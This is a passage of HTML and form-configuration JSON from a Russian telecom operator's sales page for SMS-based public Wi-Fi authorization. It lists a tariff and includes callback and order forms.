\u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3898","value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":6,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"callback-comment","key":"callback-comment","type":"textarea","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3901","drawerDisabled":false,"value":"","id":3,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3904","key":"html_1572448637184","drawerDisabled":false,"id":80,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3907","key":"recaptcha_1700661720512","id":106,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","key":"callback-submit","type":"submit","created_at":"2019-01-12 12:08:54","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3910","drawerDisabled":false,"manual_key":true,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273954269","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3913","drawerDisabled":false,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":65,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/internet\/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

<div class="wrapper">
		<div class="container">
		<div class="kama_breadcrumbs breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep">›</span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru/internet/" itemprop="item"><span itemprop="name">Интернет</span></a></span><span class="kb_sep">›</span>
<span class="kb_title">Wi-Fi авторизация для публичных точек доступа</span></div>	</div>
	

<!-- Single simple post -->
<article>
	<div class="container">
					<h1 class="post_title">Wi-Fi авторизация для публичных точек доступа</h1>
			<div class="col2 catalog-v2 single-content">
				
<div class="wp-block-media-text alignwide" style="grid-template-columns:31% auto"><figure class="wp-block-media-text__media"><img fetchpriority="high" decoding="async" width="1024" height="767" src="https://otktel.ru/wp-content/uploads/2019/01/7-tips-to-make-your-home-Wi-Fi-more-secure-1024x767-1024x767.png" alt="" class="wp-image-3399" srcset="https://otktel.ru/wp-content/uploads/2019/01/7-tips-to-make-your-home-Wi-Fi-more-secure-1024x767.png 1024w, https://otktel.ru/wp-content/uploads/2019/01/7-tips-to-make-your-home-Wi-Fi-more-secure-1024x767-300x225.png 300w, https://otktel.ru/wp-content/uploads/2019/01/7-tips-to-make-your-home-Wi-Fi-more-secure-1024x767-768x575.png 768w, https://otktel.ru/wp-content/uploads/2019/01/7-tips-to-make-your-home-Wi-Fi-more-secure-1024x767-600x449.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><div class="wp-block-media-text__content">
<h2 class="wp-block-heading">Wi-Fi аутентификация пользователей</h2>



<p>Оператор связи ОТК предлагает готовое решение для организации публичной Wi-Fi сети с авторизацией в соответствии с законодательством РФ.</p>



<p><strong>Wi-Fi авторизация</strong> через sms-сообщения или входящий звонок позволяет выполнить все требования закона. Помимо специализированного программного продукта мы предлагаем разделение сетей доступа для публичного и офисного назначения.</p>
</div></div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading" style="text-align:center">Тарифы на Wi-Fi авторизацию</h3>


<section class="tariffs tariffs_calculator"><div class="container"><nav><div class="nav nav-tabs" id="nav-tab" role="tablist"><a class="nav-item nav-link active" id="nav-standart-tab" data-toggle="tab" href="#nav-standart" role="tab" aria-controls="nav-standart" aria-selected="true">Стандарт</a></div></nav><div class="tab-content" id="nav-tabContent"><div class="tab-pane fade show active" id="nav-standart" role="tabpanel" aria-labelledby="nav-standart-tab"><div class="tab-pane_left"><div class="tariff_price tariff_item" data-default="1000" data-sale=""><span><b>1000</b><i> руб./мес.</i></span></div><div class="tariff_item"><span class="tariff_item__val_title">Количество точек доступа</span><span class="tariff_item__val_value">1</span></div><div class="tariff_item"><span class="tariff_item__val_title">Авторизация через SMS</span><span class="tariff_item__val_value">Да</span></div><div class="tariff_item"><span class="tariff_item__val_title">Подключение</span><span class="tariff_item__val_value">Бесплатно</span></div><div class="promocode">
											<form id="promocode_form">
											<input type="text" autocomplete="off" name="promocode" placeholder="Введите промокод" />
											<input type="submit" name="send_promocode" value="›" />
											<div class="promocode_status"></div>
											</form>
									</div></div><div class="tab-pane_right"><div class="order"><a href="#" class="btn_order_landing" data-toggle="modal" data-target="#order_landing">Подключить</a></div><ul>
<li>SMS-авторизация пользователей публичного Wi-Fi в полном соответствии с Федеральным законом № 97-ФЗ.</li>
<li>Один Wi-Fi роутер &#8211; одна точка доступа.</li>
<li>Стоимость SMS-авторизации &#8211; 3 ₽/чел.</li>
<li>Бесплатный дизайн Вашей персонифицированной приветственной страницы в рамках установленного шаблона.</li>
<li>Бесплатная настройка редиректа на Ваш сайт.</li>
<li>Ежемесячные отчеты с номерами телефонов авторизованных пользователей гостевого Wi-Fi.</li>
</ul>
</div></div></div><!-- Modal -->
		<div class="modal fade" id="order_landing" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" role="document">
				<div class="modal-content">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
					<div class="title3">Заказать тариф <span style="color:rgb(0, 160, 227)"></span></div>
					<div class="modal-body"><noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-6-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-6" aria-describedby="nf-form-errors-6" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='6';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437 \u0442\u0430\u0440\u0438\u0444\u0430 \u0438\u0437 \u043a\u0430\u043b\u044c\u043a\u0443\u043b\u044f\u0442\u043e\u0440\u0430","created_at":"2019-01-16 23:20:11","form_title":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0437\u0430\u043a\u0430\u0437 \u0442\u043e\u0432\u0430\u0440\u0430 - \u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","wrapper_class":"","element_class":"","key":"","add_submit":"1","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["fastorder-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["orderlanding-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["orderlanding-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["orderlanding-message"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448396567"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["orderlanding-submit"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["orderlanding-tariff"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["orderlanding-promocode"],"width":"100"}]},{"order":9,"cells":[{"order":0,"fields":["orderlanding-attr"],"width":"100"}]},{"order":10,"cells":[{"order":0,"fields":["hidden_1549273742117"],"width":"100"}]}],"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","drawerDisabled":false,"container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"\u0418\u043c\u044f","key":"fastorder-name","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"manual_key":1,"drawerDisabled":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":43,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"orderlanding-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3909","value":"","id":44,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"E-mail","key":"orderlanding-email","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3912","value":"","id":45,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"textarea","label":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","key":"orderlanding-message","label_pos":"hidden","required":1,"default":"","placeholder":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3915","value":"","id":46,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"html","label":"HTML","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3918","key":"html_1572448396567","drawerDisabled":false,"id":78,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"orderlanding-submit","wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3921","manual_key":true,"drawerDisabled":false,"id":50,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"textbox","label":"\u0422\u0430\u0440\u0438\u0444","key":"orderlanding-tariff","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"orderlanding-tariff","element_class":"orderlanding-tariff","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"orderlanding-tariff","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3924","drawerDisabled":false,"value":"","id":47,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"textbox","label":"\u041f\u0440\u043e\u043c\u043e\u043a\u043e\u0434","key":"orderlanding-promocode","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"orderlanding-promocode","element_class":"orderlanding-promocode","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"orderlanding-promocode","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3927","drawerDisabled":false,"value":"","id":51,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","type":"textarea","label":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u0430\u0440\u0438\u0444\u0435","key":"orderlanding-attr","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"orderlanding-attr","element_class":"orderlanding-attr","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"orderlanding-attr","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3930","drawerDisabled":false,"value":"","id":54,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":10,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273742117","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3933","drawerDisabled":false,"id":63,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/internet\/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        </div>
				</div>
			</div>
		</div></div></section>



	<div class="row align-items-center shortcode_unlim_inet">
		<div class="col-12 col-12 col-sm-12 col-xl-12">
			<span>Гостевой Wi-Fi с авторизацией</span>
			<p>Проконсультируем по тарифам, подберем оборудование и бесплатно установим</p>
		</div>
